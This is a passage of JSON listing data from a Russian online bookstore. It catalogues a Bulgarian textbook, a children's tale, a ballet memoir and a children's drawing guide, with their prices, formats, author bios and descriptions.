Language: reference & general"},"slug":"language-linguistics/language-reference-general","listingId":"thema-language-linguistics--language-reference-general"}],"authors":[{"id":1556367,"skuId":"589227bf780fcd070088b920","firstName":"Татьяна","lastName":"Макарова","middleName":"","slug":"makarova_tatyana_wi72k","uri":"https://ridero.ru/author/makarova_tatyana_wi72k/"}],"authorName":"Татьяна Макарова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/589227bf780fcd070088b920/2018-04-26T14:03:53.373Z-PDt.jpg&format=original","authorBio":"Татьяна Макарова — филолог, преподаватель болгарского языка из Москвы. При изучении иностранного языка нужно узнавать как можно больше о стране изучаемого языка, обычаях, традициях, литературе. Тогда обучение будет и с увлечением, и с пользой. А язык станет близким и понятным.","authorExternalUri":"","title":"Български език. Първи стъпки","subtitle":"Болгарский язык. Первые шаги","bookUri":"https://ridero.ru/books/blgarski_ezik_prvi_stpki/","quote":"","description":"«Първи стъпки» («Первые шаги») — для начинающих изучать болгарский язык. Учебник интересен тем, что в нем минимум теории и максимум практики:\nможно усвоить грамматические формы и пополнить словарный запас, читая\nболгарские сказки, неадаптированные тексты художественной литературы, тексты о традициях Болгарии. Состоит из 16 уроков, с разделами: «Теория», «Новые слова», «Практика», «Идеи для путешествия по Болгарии». Ключи к упражнениям и словарь. Иллюстрации — фотографии из личного архива автора.","isbn":"978-5-4483-7206-3","slug":"blgarski_ezik_prvi_stpki","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2017-12-24T16:52:20.035Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T21:28:49.886Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"589227bf780fcd070088b920","startTextFragment":"Меня зовут Татьяна Макарова, я родилась и живу в Москве. Начала учить болгарский в далеком 1987 году, будучи школьницей, в кружке Клуба интернациональной дружбы при Дворце творчества на Воробьевых горах в Москве и, благодаря преподавателю Иване Борисовой Титовой, для которой болгарский язык — родной, для меня этот язык сразу же стал близким и понятным. Прочитав роман Димитра Димова «Тютюн» на болгарском до моего первого посещения Болгарии, мне удалось поймать «дух» страны, представить, какие там люди, чем живут, о чем мечтают, о чем размышляют… Я воображала себе горы, покрытые пышными лесами, с затерянными среди отвесных скал селами, аромат роз… Самое интересное, что, увидев Болгарию своими глазами, там оказалось все в точности так, как представлялось. И это открытие поразило меня. Значит, язык является тем инструментом, ключом, при умелом пользовании которым можно сделать массу открытий?\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3fdb5607c2e800078c771e","count":1754,"element":"Main"},{"_id":"5a3fdb5607c2e800078c771d","count":19,"element":"H2"},{"_id":"5a3fdb5607c2e800078c771c","count":112,"element":"H3"},{"_id":"5a3fdb5607c2e800078c771b","count":74,"element":"figure"}],"primaryCategoryFb2":"det_police","secondaryCategoryFb2":""},"skuIdsDouble":["589227bf780fcd070088b920"],"genreVector":[{"key":"det_police","value":0.9842267659359676,"displayName":"det_police"},{"key":"sci_linguistic","value":0.01413013259079077,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":160,"basis":"events"},{"skuId":"5c62c74f3c795307004b8145","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c62c74f3c795307004b8145","name":"digital","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"audio","currency":"RUB","price":200,"description":"","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw","currency":"RUB","price":473,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"paper-a5-bw-eu","currency":"RUB","price":446,"description":"","pageCount":48,"count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":6},{"skuId":"5c62c74f3c795307004b8145","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":6}],"publishedAt":"2019-02-12T13:17:03.265Z","updatedAt":"2022-08-24T21:20:17.320Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/cover-front.png&format=original","audio-w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/cover-audio.jpg&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_yozhikov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_yozhikov","freeTextLength":25,"categories":[{"skuId":"5c62c74f3c795307004b8145","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":66,"label":{"de":"Abenteuer","en":"FICTION / Action & Adventure","lv":"Piedzīvojumi","pl":"Przygoda","ru":"Приключения"},"BISAC":"FIC002000","fb2":"adventure","UDC":"82-3","BBC":"84","thema_code":"FJ","thema_path":"Books/F/FJ","thema_names":{"en-US":"Books / Художественная литература / Adventure fiction","ru-RU":"Книги / Художественная литература / Приключения","pl-PL":"Książki / Proza fabularna / Literatura przygodowa","de-DE":"Bücher / Художественная литература / Adventure fiction","lv-LV":"Grāmatas / Художественная литература / Adventure fiction"},"slug":"fiction-related-items/adventure-fiction","listingId":"thema-fiction-related-items--adventure-fiction"},{"skuId":"5c62c74f3c795307004b8145","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1515737,"skuId":"5c62c74f3c795307004b8145","firstName":"Ольга","lastName":"Белякова","middleName":"","slug":"belyakova_olga_mfbrw","uri":"https://ridero.ru/author/belyakova_olga_mfbrw/"}],"authorName":"Ольга Белякова","authorPhotoUri":"","authorBio":"Ольга Белякова родилась в большой и дружной семье в небольшом городке. Её сознательное детство выпало на сложные девяностые. Она как старший ребенок помогала родителям с младшими сестрами. Учила их быть добрыми, честными и трудолюбивыми. В ее жизненных принципах на первом месте стоят такие понятия, как справедливость, сострадание и любовь. Теперь, став взрослой, Ольга воспитывает 2-х детей и принимает участие в воспитании 5-ти племянников. Именно для них и была написана сказка «История ёжиков»","authorExternalUri":"","title":"История Ёжиков","subtitle":"","bookUri":"https://ridero.ru/books/istoriya_yozhikov/","quote":"","description":"На небольшой поляне, в тихом, заброшенном уголке леса два маленьких ежонка Лизи и Тим не могли даже представить себе, что с ними случится такая удивительная история, когда они нашли странный, ни на что не похожий предмет. По непонятным причинам у ежат исчезает старшая сестра, но кроме них этого почему-то никто не замечает. Смогут ли малыши самостоятельно исправить то, что натворили? Куда ещё забросит их магический камень?","isbn":"978-5-4496-3131-2","slug":"istoriya_yozhikov","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/978-5-4496-3131-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2022-08-24T21:20:14.918Z/pdf-read.pdf","audio":{"zip":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.zip","meta":{"size":41651542,"bitRate":362877,"duration":1981.751134,"formatName":"mp3"}},"m4b":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/978-5-4496-3131-2.m4b","meta":{"size":33143717,"bitRate":133795,"duration":1981.751,"formatName":"m4b"}},"mp3-free":{"uri":"https://store.ridero.ru/file/v1/download/5c62c74f3c795307004b8145?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-02/5c62c74f3c795307004b8145/rev.2020-11-26T09:26:48.052Z/free/978-5-4496-3131-2.mp3","meta":{"size":1442431,"bitRate":128153,"duration":90.044082,"formatName":"mp3"}}},"revisionId":"rev.2022-08-24T21:20:14.918Z","totalReviewCount":9,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c62c74f3c795307004b8145"],"genreVector":[{"key":"sf_detective","value":0.15147156746869883,"displayName":"sf_detective"},{"key":"love_contemporary","value":0.09643831692452161,"displayName":"love_contemporary"},{"key":"popadanec","value":0.08216508631283251,"displayName":"popadanec"},{"key":"children","value":0.03965860473792051,"displayName":"children"},{"key":"love_sf","value":0.03766774214512171,"displayName":"love_sf"}],"annotations":[{"skuId":"5c62c74f3c795307004b8145","type":"discount","id":"author-10","clientId":"old-auth","createdAt":"2019-02-12T13:45:24.104Z"},{"skuId":"5c62c74f3c795307004b8145","type":"listing__interesting","id":"listing__interesting","clientId":"store-admin","createdAt":"2019-03-29T10:09:28.090Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5b0d12a3bc911b0600e1f5b0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw","currency":"RUB","price":672,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw-eu","currency":"RUB","price":927,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-05-29T08:43:15.201Z","updatedAt":"2023-05-01T20:33:17.269Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iz_glubiny_pamyati?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iz_glubiny_pamyati","freeTextLength":25,"categories":[{"skuId":"5b0d12a3bc911b0600e1f5b0","id":3,"label":{"de":"Biografie und Autobiografie","en":"BIOGRAPHY & AUTOBIOGRAPHY / General","lv":"Biogrāfijas un memuāri","pl":"Biografie i autobiografie","ru":"Биографии и мемуары"},"BISAC":"BIO000000","fb2":"nonf_biography","UDC":"929","BBC":"63.3","thema_code":"DNB","thema_path":"Books/D/DN/DNB","thema_names":{"en-US":"Books / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","ru-RU":"Книги / Биография, литература и литературоведение / Биография и документальная проза / Биография: общий","pl-PL":"Książki / Poezja, dramat, literatura faktu i literaturoznawstwo / Biografie i literatura faktu / Biografie","de-DE":"Bücher / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","lv-LV":"Grāmatas / Биография, литература и литературоведение / Биография и документальная проза / Biography: general"},"slug":"biography-literature-literary-studies/biography-non-fiction-prose/biography-general","listingId":"thema-biography-literature-literary-studies--biography-non-fiction-prose--biography-general"},{"skuId":"5b0d12a3bc911b0600e1f5b0","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1541877,"skuId":"5b0d12a3bc911b0600e1f5b0","firstName":"Герман","lastName":"Ситников","middleName":"Борисович","slug":"sitnikov_german_borisovich_vsfev","uri":"https://ridero.ru/author/sitnikov_german_borisovich_vsfev/"}],"authorName":"Герман Ситников","authorPhotoUri":"","authorBio":"Герман Борисович Ситников (6 августа 1932 года, Асбест, Свердловская область, РСФСР, СССР) — артист балета и педагог, солист, позднее педагог-репетитор Большого театра. Заслуженный артист РСФСР (1972).","authorExternalUri":"","title":"Из глубины памяти","subtitle":"","bookUri":"https://ridero.ru/books/iz_glubiny_pamyati/","quote":"","description":"Сначала была идея сделать интервью. Но общаясь с Германом Борисовичем мы поняли, что воспоминаний и рассказов хватит на целую книгу. С каждой новой встречей появлялись дополнения к уже рассказанному. Потом получилось так, что автор идеи от нее отказался и мне пришлось доделывать все самой. Никогда не думала, что это так трудно. Чтобы вы сейчас могли держать эту книгу, ушло два года. Я очень признательна Герману Борисовичу за терпение и веру в меня, а Андрею Ситникову за помощь.","isbn":"978-5-4490-9353-0","slug":"iz_glubiny_pamyati","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2018-05-30T07:37:16.292Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T06:40:51.588Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"skuId":"5b0d12a3bc911b0600e1f5b0","startTextFragment":"Это не биография и не историческая хроника, это мимолётные воспоминания о себе, о жизни, о творчестве, о друзьях, о родных и близких мне людях.\n\nГерман Ситников\nО моих родителях можно писать особую книгу. Папа — Борис Петрович Ситников, мама — Любовь Константиновна Трифонова-Ситникова. Они познакомились в городе Асбесте, оба были финансистами и выступали в самодеятельности. Там я и родился, причем умудрился сделать это в день именин отца. Но через полгода наша семья переехала в Москву. Мамины родители — мои дедушка и бабушка, жили в Таганроге, но каким-то образом и они в 1936-м году смогли перебраться в Подмосковье, получить участок в Пушкино и выстроить там дом, куда родители привозили меня каждое довоенное лето.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":759,"element":"Main"},{"count":2,"element":"H1"},{"count":115,"element":"figure"},{"count":13,"element":"H2"}],"primaryCategoryFb2":"nonf_publicism","secondaryCategoryFb2":""},"skuIdsDouble":["5b0d12a3bc911b0600e1f5b0"],"genreVector":[{"key":"nonf_publicism","value":0.4575121984352435,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.24884513181664003,"displayName":"nonf_biography"},{"key":"design","value":0.21652954116632522,"displayName":"design"},{"key":"russian_contemporary","value":0.05020133406516978,"displayName":"russian_contemporary"},{"key":"ref_encyc","value":0.006244666135312317,"displayName":"ref_encyc"}],"annotations":[],"tags":["театр"],"extendedTags":[{"tag":"театр","slug":"teatr"}],"pageCount":188,"basis":"events"},{"skuId":"5e7b4e5160b6f4442b2544c8","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw","currency":"RUB","price":834,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"paper-a4-bw-eu","currency":"RUB","price":2525,"description":"","pageCount":40,"count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e7b4e5160b6f4442b2544c8","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-25T12:28:01.266Z","updatedAt":"2022-08-27T01:35:48.201Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/risuem_obeimi_rukami?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/risuem_obeimi_rukami","freeTextLength":25,"categories":[{"skuId":"5e7b4e5160b6f4442b2544c8","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1525983,"skuId":"5e7b4e5160b6f4442b2544c8","firstName":"Елена","lastName":"Рунова","middleName":"","slug":"runova_elena_valerevna_xugv","uri":"https://ridero.ru/author/runova_elena_valerevna_xugv/"}],"authorName":"Елена Рунова","authorPhotoUri":"","authorBio":"Канд. экон. наук, доцент, автор методики «Гимнастика для ума за 21 день», «Эмоциональный интеллект для детей: искусство управления собой и другими», «Эффективное чтение: управление без тайн», «Ментальная арифметика», руководитель онлайн-студии интеллектуального развития. Опубликовано свыше 50 публикаций (научные статьи и учебные пособия).","authorExternalUri":"","title":"Рисуем обеими руками","subtitle":"","bookUri":"https://ridero.ru/books/risuem_obeimi_rukami/","quote":"","description":"Рисование двумя руками рекомендуется для детей с трех лет, поскольку именно в этот период родители начинают активно обучать ребенка алфавиту, цифрам, счету и другим навыкам. При этом обучении они преимущественно задействуют левое полушарие, отвечающее за логику и структуру. Вместе с тем важно развивать интуицию, воображение, творчество, что обеспечивается навыком рисовать двумя руками одновременно.","isbn":"978-5-4498-4744-7","slug":"risuem_obeimi_rukami","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/978-5-4498-4744-7.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e7b4e5160b6f4442b2544c8?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e7b4e5160b6f4442b2544c8/rev.2022-08-27T01:35:45.884Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T01:35:45.884Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e7b4e5160b6f4442b2544c8"],"genreVector":[{"key":"sci_psychology","value":0.18473567865727383,"displayName":"sci_psychology"},{"key":"religion_self","value":0.11511598468471704,"displayName":"religion_self"},{"key":"computers","value":0.10845806286432375,"displayName":"computers"},{"key":"management","value":0.07128647730251328,"displayName":"management"},{"key":"sci_medicine","value":0.05742352362363573,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":40,"basis":"events"},{"skuId":"5e11a3abacd7bb000709e544","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw","currency":"RUB","price":683,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital","currency":"RUB","price":480,"description":"","count":5},{"skuId":"5e1